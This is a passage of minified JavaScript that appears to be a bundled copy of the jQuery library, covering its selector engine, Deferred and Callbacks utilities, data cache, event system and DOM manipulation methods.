if(r&&(C=f,w=C[me]||(C[me]={}),_=w[C.uniqueID]||(w[C.uniqueID]={}),x=_[i]||[],T=x[0]===he&&x[1],s=T),!1===s)for(;(C=++T&&C&&C[b]||(s=T=0)||E.pop())&&!((g?C.nodeName.toLowerCase()===v:1===C.nodeType)&&++s&&(r&&(w=C[me]||(C[me]={}),_=w[C.uniqueID]||(w[C.uniqueID]={}),_[i]=[he,s]),C===f)););return s-=d,s===a||0==s%a&&0<=s/a}}},PSEUDO:function(t,n){var o=Ae.pseudos[t]||Ae.setFilters[t.toLowerCase()]||N.error("unsupported pseudo: "+t),e;return o[me]?o(n):1<o.length?(e=[t,t,"",n],Ae.setFilters.hasOwnProperty(t.toLowerCase())?M(function(e,t){for(var a=o(e,n),i=a.length,s;i--;)s=H(e,a[i]),e[s]=!(t[s]=a[i])}):function(t){return o(t,0,e)}):o}},pseudos:{not:M(function(e){var t=[],n=[],o=Pe(e.replace(O,"$1"));return o[me]?M(function(t,n,a,i){for(var e=o(t,null,i,[]),s=t.length,r;s--;)(r=e[s])&&(t[s]=!(n[s]=r))}):function(i,a,e){return t[0]=i,o(t,null,e,n),t[0]=null,!n.pop()}}),has:M(function(e){return function(t){return 0<N(e,t).length}}),contains:M(function(e){return e=e.replace(_e,_),function(t){return-1<(t.textContent||t.innerText||Ie(t)).indexOf(e)}}),lang:M(function(e){return T.test(e||"")||N.error("unsupported lang: "+e),e=e.replace(_e,_).toLowerCase(),function(t){var n;do if(n=ze?t.lang:t.getAttribute("xml:lang")||t.getAttribute("lang"))return n=n.toLowerCase(),n===e||0===n.indexOf(e+"-");while((t=t.parentNode)&&1===t.nodeType);return!1}}),target:function(e){var t=L.location&&L.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===Re},focus:function(e){return e===We.activeElement&&(!We.hasFocus||We.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:ae(!1),disabled:ae(!0),checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(6>e.nodeType)return!1;return!0},parent:function(e){return!Ae.pseudos.empty(e)},header:function(e){return W.test(e.nodeName)},input:function(e){return V.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:oe(function(){return[0]}),last:oe(function(e,t){return[t-1]}),eq:oe(function(e,t,n){return[0>n?n+t:n]}),even:oe(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:oe(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:oe(function(e,t,n){for(var a=0>n?n+t:n;0<=--a;)e.push(a);return e}),gt:oe(function(e,t,n){for(var a=0>n?n+t:n;++a<t;)e.push(a);return e})}},Ae.pseudos.nth=Ae.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})Ae.pseudos[Se]=te(Se);for(Se in{submit:!0,reset:!0})Ae.pseudos[Se]=ne(Se);return se.prototype=Ae.filters=Ae.pseudos,Ae.setFilters=new se,Le=N.tokenize=function(t,n){var a=y[t+" "],o,s,r,l,d,p,u;if(a)return n?0:a.slice(0);for(d=t,p=[],u=Ae.preFilter;d;){for(l in o&&!(s=P.exec(d))||(s&&(d=d.slice(s[0].length)||d),p.push(r=[])),o=!1,(s=Q.exec(d))&&(o=s.shift(),r.push({value:o,type:s[0].replace(O," ")}),d=d.slice(o.length)),Ae.filter)(s=U[l].exec(d))&&(!u[l]||(s=u[l](s)))&&(o=s.shift(),r.push({value:o,type:l,matches:s}),d=d.slice(o.length));if(!o)break}return n?d.length:d?N.error(t):y(t,p).slice(0)},(Pe=N.compile=function(t,n){var a=[],o=[],e=z[t+" "],i;if(!e){for(n||(n=Le(t)),i=n.length;i--;)e=ge(n[i]),e[me]?a.push(e):o.push(e);e=z(t,fe(o,a)),e.selector=t}return e},Oe=N.select=function(t,o,s,r){var d="function"==typeof t&&t,p=!r&&Le(t=d.selector||t),n,u,g,m,h;if(s=s||[],1===p.length){if(u=p[0]=p[0].slice(0),2<u.length&&"ID"===(g=u[0]).type&&9===o.nodeType&&ze&&Ae.relative[u[1].type]){if(o=(Ae.find.ID(g.matches[0].replace(_e,_),o)||[])[0],!o)return s;d&&(o=o.parentNode),t=t.slice(u.shift().value.length)}for(n=U.needsContext.test(t)?0:u.length;n--&&(g=u[n],!Ae.relative[m=g.type]);)if((h=Ae.find[m])&&(r=h(g.matches[0].replace(_e,_),Z.test(u[0].type)&&ie(o.parentNode)||o))){if(u.splice(n,1),t=r.length&&re(u),!t)return F.apply(s,r),s;break}}return(d||Pe(t,p))(r,o,!ze,s,!o||Z.test(t)&&ie(o.parentNode)||o),s},ke.sortStable=me.split("").sort(A).join("")===me,ke.detectDuplicates=!!$e,He(),ke.sortDetached=K(function(e){return 1&e.compareDocumentPosition(We.createElement("fieldset"))}),K(function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")})||J("type|href|height|width",function(e,t,n){if(!n)return e.getAttribute(t,"type"===t.toLowerCase()?1:2)}),ke.attributes&&K(function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||J("value",function(e,t,n){if(!n&&"input"===e.nodeName.toLowerCase())return e.defaultValue}),K(function(e){return null==e.getAttribute("disabled")})||J("checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",function(e,t,n){var a;if(!n)return!0===e[t]?t.toLowerCase():(a=e.getAttributeNode(t))&&a.specified?a.value:null}),N)}(ee);Ue.find=u,Ue.expr=u.selectors,Ue.expr[":"]=Ue.expr.pseudos,Ue.uniqueSort=Ue.unique=u.uniqueSort,Ue.text=u.getText,Ue.isXMLDoc=u.isXML,Ue.contains=u.contains,Ue.escapeSelector=u.escape;var m=function(e,t,n){for(var o=[];(e=e[t])&&9!==e.nodeType;)if(1===e.nodeType){if(void 0!==n&&Ue(e).is(n))break;o.push(e)}return o},h=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},y=Ue.expr.match.needsContext,v=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i,x=/^.[^:#\[\.,]*$/;Ue.filter=function(e,t,n){var o=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===o.nodeType?Ue.find.matchesSelector(o,e)?[o]:[]:Ue.find.matches(e,Ue.grep(t,function(e){return 1===e.nodeType}))},Ue.fn.extend({find:function(t){var n=this.length,a=this,e,o;if("string"!=typeof t)return this.pushStack(Ue(t).filter(function(){for(e=0;e<n;e++)if(Ue.contains(a[e],this))return!0}));for(o=this.pushStack([]),e=0;e<n;e++)Ue.find(t,a[e],o);return 1<n?Ue.uniqueSort(o):o},filter:function(e){return this.pushStack(B(this,e||[],!1))},not:function(e){return this.pushStack(B(this,e||[],!0))},is:function(e){return!!B(this,"string"==typeof e&&y.test(e)?Ue(e):e||[],!1).length}});var C=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/,k=Ue.fn.init=function(t,n,a){var o,i;if(!t)return this;if(a=a||A,"string"==typeof t){if(o="<"===t[0]&&">"===t[t.length-1]&&3<=t.length?[null,t,null]:C.exec(t),!o||!o[1]&&n)return!n||n.jquery?(n||a).find(t):this.constructor(n).find(t);if(o[1]){if(n=n instanceof Ue?n[0]:n,Ue.merge(this,Ue.parseHTML(o[1],n&&n.nodeType?n.ownerDocument||n:Fe,!0)),v.test(o[1])&&Ue.isPlainObject(n))for(o in n)Ue.isFunction(this[o])?this[o](n[o]):this.attr(o,n[o]);return this}return i=Fe.getElementById(o[2]),i&&(this[0]=i,this.length=1),this}return t.nodeType?(this[0]=t,this.length=1,this):Ue.isFunction(t)?void 0===a.ready?t(Ue):a.ready(t):Ue.makeArray(t,this)},A;k.prototype=Ue.fn,A=Ue(Fe);var D=/^(?:parents|prev(?:Until|All))/,I={children:!0,contents:!0,next:!0,prev:!0};Ue.fn.extend({has:function(e){var t=Ue(e,this),n=t.length;return this.filter(function(){for(var e=0;e<n;e++)if(Ue.contains(this,t[e]))return!0})},closest:function(t,n){var a=0,o=this.length,e=[],i="string"!=typeof t&&Ue(t),s;if(!y.test(t))for(;a<o;a++)for(s=this[a];s&&s!==n;s=s.parentNode)if(11>s.nodeType&&(i?-1<i.index(s):1===s.nodeType&&Ue.find.matchesSelector(s,t))){e.push(s);break}return this.pushStack(1<e.length?Ue.uniqueSort(e):e)},index:function(t){return t?"string"==typeof t?e.call(Ue(t),this[0]):e.call(this,t.jquery?t[0]:t):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(Ue.uniqueSort(Ue.merge(this.get(),Ue(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),Ue.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return m(e,"parentNode")},parentsUntil:function(e,t,n){return m(e,"parentNode",n)},next:function(e){return E(e,"nextSibling")},prev:function(e){return E(e,"previousSibling")},nextAll:function(e){return m(e,"nextSibling")},prevAll:function(e){return m(e,"previousSibling")},nextUntil:function(e,t,n){return m(e,"nextSibling",n)},prevUntil:function(e,t,n){return m(e,"previousSibling",n)},siblings:function(e){return h((e.parentNode||{}).firstChild,e)},children:function(e){return h(e.firstChild)},contents:function(e){return w(e,"iframe")?e.contentDocument:(w(e,"template")&&(e=e.content||e),Ue.merge([],e.childNodes))}},function(t,n){Ue.fn[t]=function(a,o){var i=Ue.map(this,n,a);return"Until"!==t.slice(-5)&&(o=a),o&&"string"==typeof o&&(i=Ue.filter(o,i)),1<this.length&&(I[t]||Ue.uniqueSort(i),D.test(t)&&i.reverse()),this.pushStack(i)}});var H=/[^\x20\t\r\n\f]+/g;Ue.Callbacks=function(t){t="string"==typeof t?K(t):Ue.extend({},t);var n=[],o=[],s=-1,r=function(){for(m=m||t.once,u=l=!0;o.length;s=-1)for(p=o.shift();++s<n.length;)!1===n[s].apply(p[0],p[1])&&t.stopOnFalse&&(s=n.length,p=!1);t.memory||(p=!1),l=!1,m&&(n=p?[]:"")},i={add:function(){return n&&(p&&!l&&(s=n.length-1,o.push(p)),function e(a){Ue.each(a,function(a,o){Ue.isFunction(o)?t.unique&&i.has(o)||n.push(o):o&&o.length&&"string"!==Ue.type(o)&&e(o)})}(arguments),p&&!l&&r()),this},remove:function(){return Ue.each(arguments,function(e,t){for(var a;-1<(a=Ue.inArray(t,n,a));)n.splice(a,1),a<=s&&s--}),this},has:function(e){return e?-1<Ue.inArray(e,n):0<n.length},empty:function(){return n&&(n=[]),this},disable:function(){return m=o=[],n=p="",this},disabled:function(){return!n},lock:function(){return m=o=[],p||l||(n=p=""),this},locked:function(){return!!m},fireWith:function(e,t){return m||(t=t||[],t=[e,t.slice?t.slice():t],o.push(t),l||r()),this},fire:function(){return i.fireWith(this,arguments),this},fired:function(){return!!u}},l,p,u,m;return i},Ue.extend({Deferred:function(t){var n=[["notify","progress",Ue.Callbacks("memory"),Ue.Callbacks("memory"),2],["resolve","done",Ue.Callbacks("once memory"),Ue.Callbacks("once memory"),0,"resolved"],["reject","fail",Ue.Callbacks("once memory"),Ue.Callbacks("once memory"),1,"rejected"]],a="pending",o={state:function(){return a},always:function(){return i.done(arguments).fail(arguments),this},catch:function(e){return o.then(null,e)},pipe:function(){var t=arguments;return Ue.Deferred(function(o){Ue.each(n,function(n,s){var r=Ue.isFunction(t[s[4]])&&t[s[4]];i[s[1]](function(){var e=r&&r.apply(this,arguments);e&&Ue.isFunction(e.promise)?e.promise().progress(o.notify).done(o.resolve).fail(o.reject):o[s[0]+"With"](this,r?[e]:arguments)})}),t=null}).promise()},then:function(t,o,i){function s(t,n,o,l){return function(){var e=this,d=arguments,a=function(){var i,c;if(!(t<r)){if(i=o.apply(e,d),i===n.promise())throw new TypeError("Thenable self-resolution");c=i&&("object"==typeof i||"function"==typeof i)&&i.then,Ue.isFunction(c)?l?c.call(i,s(r,n,M,l),s(r,n,N,l)):(r++,c.call(i,s(r,n,M,l),s(r,n,N,l),s(r,n,M,n.notifyWith))):(o!==M&&(e=void 0,d=[i]),(l||n.resolveWith)(e,d))}},c=l?a:function(){try{a()}catch(i){Ue.Deferred.exceptionHook&&Ue.Deferred.exceptionHook(i,c.stackTrace),t+1>=r&&(o!==N&&(e=void 0,d=[i]),n.rejectWith(e,d))}};t?c():(Ue.Deferred.getStackHook&&(c.stackTrace=Ue.Deferred.getStackHook()),ee.setTimeout(c))}}var r=0;return Ue.Deferred(function(e){n[0][3].add(s(0,e,Ue.isFunction(i)?i:M,e.notifyWith)),n[1][3].add(s(0,e,Ue.isFunction(t)?t:M)),n[2][3].add(s(0,e,Ue.isFunction(o)?o:N))}).promise()},promise:function(e){return null==e?o:Ue.extend(e,o)}},i={};return Ue.each(n,function(e,t){var s=t[2],r=t[5];o[t[1]]=s.add,r&&s.add(function(){a=r},n[3-e][2].disable,n[0][2].lock),s.add(t[3].fire),i[t[0]]=function(){return i[t[0]+"With"](this===i?void 0:this,arguments),this},i[t[0]+"With"]=s.fireWith}),o.promise(i),t&&t.call(i,i),i},when:function(t){var n=arguments.length,a=n,o=Array(a),i=Be.call(arguments),e=Ue.Deferred(),s=function(t){return function(a){o[t]=this,i[t]=1<arguments.length?Be.call(arguments):a,--n||e.resolveWith(o,i)}};if(1>=n&&(O(t,e.done(s(a)).resolve,e.reject,!n),"pending"===e.state()||Ue.isFunction(i[a]&&i[a].then)))return e.then();for(;a--;)O(i[a],s(a),e.reject);return e.promise()}});var L=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;Ue.Deferred.exceptionHook=function(e,t){ee.console&&ee.console.warn&&e&&L.test(e.name)&&ee.console.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},Ue.readyException=function(e){ee.setTimeout(function(){throw e})};var j=Ue.Deferred();Ue.fn.ready=function(e){return j.then(e)["catch"](function(e){Ue.readyException(e)}),this},Ue.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--Ue.readyWait:Ue.isReady)||(Ue.isReady=!0,!0!==e&&0<--Ue.readyWait||j.resolveWith(Fe,[Ue]))}}),Ue.ready.then=j.then,"complete"!==Fe.readyState&&("loading"===Fe.readyState||Fe.documentElement.doScroll)?(Fe.addEventListener("DOMContentLoaded",P),ee.addEventListener("load",P)):ee.setTimeout(Ue.ready);var R=function(t,n,a,o,s,r,l){var d=0,c=t.length,i=null==a;if("object"===Ue.type(a))for(d in s=!0,a)R(t,n,d,a[d],!0,r,l);else if(void 0!==o&&(s=!0,Ue.isFunction(o)||(l=!0),i&&(l?(n.call(t,o),n=null):(i=n,n=function(e,t,n){return i.call(Ue(e),n)})),n))for(;d<c;d++)n(t[d],a,l?o:o.call(t[d],d,n(t[d],a)));return s?t:i?n.call(t):c?n(t[0],a):r},T=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};S.uid=1,S.prototype={cache:function(e){var t=e[this.expando];return t||(t={},T(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(t,n,a){var o=this.cache(t),e;if("string"==typeof n)o[Ue.camelCase(n)]=a;else for(e in n)o[Ue.camelCase(e)]=n[e];return o},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][Ue.camelCase(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0===n?t:n)},remove:function(e,t){var n=e[this.expando],a;if(void 0!==n){if(void 0!==t)for(Array.isArray(t)?t=t.map(Ue.camelCase):(t=Ue.camelCase(t),t=(t in n)?[t]:t.match(H)||[]),a=t.length;a--;)delete n[t[a]];(void 0===t||Ue.isEmptyObject(n))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!Ue.isEmptyObject(t)}};var z=new S,W=new S,q=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,Y=/[A-Z]/g;Ue.extend({hasData:function(e){return W.hasData(e)||z.hasData(e)},data:function(e,t,n){return W.access(e,t,n)},removeData:function(e,t){W.remove(e,t)},_data:function(e,t,n){return z.access(e,t,n)},_removeData:function(e,t){z.remove(e,t)}}),Ue.fn.extend({data:function(t,n){var a=this[0],o=a&&a.attributes,i,s,r;if(void 0===t){if(this.length&&(r=W.get(a),1===a.nodeType&&!z.get(a,"hasDataAttrs"))){for(i=o.length;i--;)o[i]&&(s=o[i].name,0===s.indexOf("data-")&&(s=Ue.camelCase(s.slice(5)),te(a,s,r[s])));z.set(a,"hasDataAttrs",!0)}return r}return"object"==typeof t?this.each(function(){W.set(this,t)}):R(this,function(e){var n;if(a&&void 0===e){if(n=W.get(a,t),void 0!==n)return n;if(n=te(a,t),void 0!==n)return n}else this.each(function(){W.set(this,t,e)})},null,n,1<arguments.length,null,!0)},removeData:function(e){return this.each(function(){W.remove(this,e)})}}),Ue.extend({queue:function(e,t,n){var a;if(e)return t=(t||"fx")+"queue",a=z.get(e,t),n&&(!a||Array.isArray(n)?a=z.access(e,t,Ue.makeArray(n)):a.push(n)),a||[]},dequeue:function(t,n){n=n||"fx";var a=Ue.queue(t,n),o=a.length,i=a.shift(),s=Ue._queueHooks(t,n),r=function(){Ue.dequeue(t,n)};"inprogress"===i&&(i=a.shift(),o--),i&&("fx"===n&&a.unshift("inprogress"),delete s.stop,i.call(t,r,s)),!o&&s&&s.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return z.get(e,n)||z.access(e,n,{empty:Ue.Callbacks("once memory").add(function(){z.remove(e,[t+"queue",n])})})}}),Ue.fn.extend({queue:function(e,t){var n=2;return"string"!=typeof e&&(t=e,e="fx",n--),arguments.length<n?Ue.queue(this[0],e):void 0===t?this:this.each(function(){var n=Ue.queue(this,e,t);Ue._queueHooks(this,e),"fx"===e&&"inprogress"!==n[0]&&Ue.dequeue(this,e)})},dequeue:function(e){return this.each(function(){Ue.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(t,n){var o=1,i=Ue.Deferred(),e=this,s=this.length,r=function(){--o||i.resolveWith(e,[e])},l;for("string"!=typeof t&&(n=t,t=void 0),t=t||"fx";s--;)l=z.get(e[s],t+"queueHooks"),l&&l.empty&&(o++,l.empty.add(r));return r(),i.promise(n)}});var X=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,U=new RegExp("^(?:([+-])=|)("+X+")([a-z%]*)$","i"),Q=["Top","Right","Bottom","Left"],G=function(e,t){return e=t||e,"none"===e.style.display||""===e.style.display&&Ue.contains(e.ownerDocument,e)&&"none"===Ue.css(e,"display")},Z=function(t,n,a,o){var i={},s,r;for(r in n)i[r]=t.style[r],t.style[r]=n[r];for(r in s=a.apply(t,o||[]),n)t.style[r]=i[r];return s},J={};Ue.fn.extend({show:function(){return ae(this,!0)},hide:function(){return ae(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){G(this)?Ue(this).show():Ue(this).hide()})}});var Ve=/^(?:checkbox|radio)$/i,Ke=/<([a-z][^\/\0>\x20\t\r\n\f]+)/i,Qe=/^$|\/(?:java|ecma)script/i,Ge={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};Ge.optgroup=Ge.option,Ge.tbody=Ge.tfoot=Ge.colgroup=Ge.caption=Ge.thead,Ge.th=Ge.td;var Ze=/<|&#?\w+;/;!function(){var e=Fe.createDocumentFragment(),t=e.appendChild(Fe.createElement("div")),a=Fe.createElement("input");a.setAttribute("type","radio"),a.setAttribute("checked","checked"),a.setAttribute("name","t"),t.appendChild(a),n.checkClone=t.cloneNode(!0).cloneNode(!0).lastChild.checked,t.innerHTML="<textarea>x</textarea>",n.noCloneChecked=!!t.cloneNode(!0).lastChild.defaultValue}();var Je=Fe.documentElement,et=/^key/,tt=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,nt=/^([^.]*)(?:\.(.+)|)/;Ue.event={global:{},add:function(t,a,s,r,d){var u=z.get(t),y,v,x,_,w,C,T,E,S,A,I;if(u)for(s.handler&&(y=s,s=y.handler,d=y.selector),d&&Ue.find.matchesSelector(Je,d),s.guid||(s.guid=Ue.guid++),(_=u.events)||(_=u.events={}),(v=u.handle)||(v=u.handle=function(e){return"undefined"!=typeof Ue&&Ue.event.triggered!==e.type?Ue.event.dispatch.apply(t,arguments):void 0}),a=(a||"").match(H)||[""],w=a.length;w--;)x=nt.exec(a[w])||[],S=I=x[1],A=(x[2]||"").split(".").sort(),S&&(T=Ue.event.special[S]||{},S=(d?T.delegateType:T.bindType)||S,T=Ue.event.special[S]||{},C=Ue.extend({type:S,origType:I,data:r,handler:s,guid:s.guid,selector:d,needsContext:d&&Ue.expr.match.needsContext.test(d),namespace:A.join(".")},y),(E=_[S])||(E=_[S]=[],E.delegateCount=0,T.setup&&!1!==T.setup.call(t,r,A,v)||t.addEventListener&&t.addEventListener(S,v)),T.add&&(T.add.call(t,C),C.handler.guid||(C.handler.guid=s.guid)),d?E.splice(E.delegateCount++,0,C):E.push(C),Ue.event.global[S]=!0)},remove:function(t,a,s,r,d){var e=z.hasData(t)&&z.get(t),c,u,y,v,x,_,w,C,T,E,S;if(e&&(v=e.events)){for(a=(a||"").match(H)||[""],x=a.length;x--;)if(y=nt.exec(a[x])||[],T=S=y[1],E=(y[2]||"").split(".").sort(),T){for(w=Ue.event.special[T]||{},T=(r?w.delegateType:w.bindType)||T,C=v[T]||[],y=y[2]&&new RegExp("(^|\\.)"+E.join("\\.(?:.*\\.|)")+"(\\.|$)"),u=c=C.length;c--;)_=C[c],!d&&S!==_.origType||s&&s.guid!==_.guid||y&&!y.test(_.namespace)||r&&r!==_.selector&&("**"!==r||!_.selector)||(C.splice(c,1),_.selector&&C.delegateCount--,w.remove&&w.remove.call(t,_));u&&!C.length&&(w.teardown&&!1!==w.teardown.call(t,E,e.handle)||Ue.removeEvent(t,T,e.handle),delete v[T])}else for(T in v)Ue.event.remove(t,T+a[x],s,r,!0);Ue.isEmptyObject(v)&&z.remove(t,"handle events")}},dispatch:function(t){var n=Ue.event.fix(t),a=Array(arguments.length),o=(z.get(this,"events")||{})[n.type]||[],i=Ue.event.special[n.type]||{},s,r,l,p,u,m;for(a[0]=n,s=1;s<arguments.length;s++)a[s]=arguments[s];if(n.delegateTarget=this,!i.preDispatch||!1!==i.preDispatch.call(this,n)){for(m=Ue.event.handlers.call(this,n,o),s=0;(p=m[s++])&&!n.isPropagationStopped();)for(n.currentTarget=p.elem,r=0;(u=p.handlers[r++])&&!n.isImmediatePropagationStopped();)n.rnamespace&&!n.rnamespace.test(u.namespace)||(n.handleObj=u,n.data=u.data,l=((Ue.event.special[u.origType]||{}).handle||u.handler).apply(p.elem,a),void 0!==l&&!1===(n.result=l)&&(n.preventDefault(),n.stopPropagation()));return i.postDispatch&&i.postDispatch.call(this,n),n.result}},handlers:function(t,n){var a=[],o=n.delegateCount,i=t.target,s,r,l,p,u;if(o&&i.nodeType&&!("click"===t.type&&1<=t.button))for(;i!==this;i=i.parentNode||this)if(1===i.nodeType&&("click"!==t.type||!0!==i.disabled)){for(p=[],u={},s=0;s<o;s++)r=n[s],l=r.selector+" ",void 0===u[l]&&(u[l]=r.needsContext?-1<Ue(l,this).index(i):Ue.find(l,this,null,[i]).length),u[l]&&p.push(r);p.length&&a.push({elem:i,handlers:p})}return i=this,o<n.length&&a.push({elem:i,handlers:n.slice(o)}),a},addProp:function(e,t){Object.defineProperty(Ue.Event.prototype,e,{enumerable:!0,configurable:!0,get:Ue.isFunction(t)?function(){if(this.originalEvent)return t(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[e]},set:function(t){Object.defineProperty(this,e,{enumerable:!0,configurable:!0,writable:!0,value:t})}})},fix:function(e){return e[Ue.expando]?e:new Ue.Event(e)},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==de()&&this.focus)return this.focus(),!1},delegateType:"focusin"},blur:{trigger:function(){if(this===de()&&this.blur)return this.blur(),!1},delegateType:"focusout"},click:{trigger:function(){if("checkbox"===this.type&&this.click&&w(this,"input"))return this.click(),!1},_default:function(e){return w(e.target,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},Ue.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},Ue.Event=function(e,t){return this instanceof Ue.Event?(e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?re:le,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&Ue.extend(this,t),this.timeStamp=e&&e.timeStamp||Ue.now(),void(this[Ue.expando]=!0)):new Ue.Event(e,t)},Ue.Event.prototype={constructor:Ue.Event,isDefaultPrevented:le,isPropagationStopped:le,isImmediatePropagationStopped:le,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=re,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=re,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=re,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},Ue.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,char:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:function(e){var t=e.button;return null==e.which&&et.test(e.type)?null==e.charCode?e.keyCode:e.charCode:!e.which&&void 0!==t&&tt.test(e.type)?1&t?1:2&t?3:4&t?2:0:e.which}},Ue.event.addProp),Ue.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,t){Ue.event.special[e]={delegateType:t,bindType:t,handle:function(n){var a=this,o=n.relatedTarget,e=n.handleObj,i;return o&&(o===a||Ue.contains(a,o))||(n.type=e.origType,i=e.handler.apply(this,arguments),n.type=t),i}}}),Ue.fn.extend({on:function(e,t,n,a){return ce(this,e,t,n,a)},one:function(e,t,n,a){return ce(this,e,t,n,a,1)},off:function(t,n,a){var o,i;if(t&&t.preventDefault&&t.handleObj)return o=t.handleObj,Ue(t.delegateTarget).off(o.namespace?o.origType+"."+o.namespace:o.origType,o.selector,o.handler),this;if("object"==typeof t){for(i in t)this.off(i,n,t[i]);return this}return!1!==n&&"function"!=typeof n||(a=n,n=void 0),!1===a&&(a=le),this.each(function(){Ue.event.remove(this,t,a,n)})}});var at=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,ot=/<script|<style|<link/i,it=/checked\s*(?:[^=]|=\s*.checked.)/i,st=/^true\/(.*)/,rt=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;Ue.extend({htmlPrefilter:function(e){return e.replace(at,"<$1></$2>")},clone:function(t,a,o){var s=t.cloneNode(!0),r=Ue.contains(t.ownerDocument,t),i,l,c,p;if(!(n.noCloneChecked||1!==t.nodeType&&11!==t.nodeType||Ue.isXMLDoc(t)))for(p=oe(s),c=oe(t),i=0,l=c.length;i<l;i++)me(c[i],p[i]);if(a)if(o)for(c=c||oe(t),p=p||oe(s),i=0,l=c.length;i<l;i++)fe(c[i],p[i]);else fe(t,s);return p=oe(s,"script"),0<p.length&&ie(p,!r&&oe(t,"script")),s},cleanData:function(t){for(var n=Ue.event.special,e=0,a,o,i;void 0!==(o=t[e]);e++)if(T(o)){if(a=o[z.expando]){if(a.events)for(i in a.events)n[i]?Ue.event.remove(o,i):Ue.removeEvent(o,i,a.handle);o[z.expando]=void 0}o[W.expando]&&(o[W.expando]=void 0)}}}),Ue.fn.extend({detach:function(e){return be(this,e,!0)},remove:function(e){return be(this,e)},text:function(e){return R(this,function(e){return void 0===e?Ue.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)})},null,e,arguments.length)},append:function(){return he(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=pe(this,e);t.appendChild(e)}})},prepend:function(){return he(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=pe(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return he(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return he(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e=0,t;null!=(t=this[e]);e++)1===t.nodeType&&(Ue.cleanData(oe(t,!1)),t.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return Ue.clone(this,e,t)})},html:function(e){return R(this,function(e){var 